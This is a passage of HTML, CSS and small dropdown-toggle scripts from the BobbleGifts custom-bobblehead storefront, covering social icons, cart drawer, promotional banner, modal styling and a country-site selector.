    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="collection">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                  <img class="logo inverted-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_x60.png?v=1613647519"
                  srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_x60@2x.png?v=1613647519 2x"
                  alt="BobbleGifts"
                  itemprop="logo">
              
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
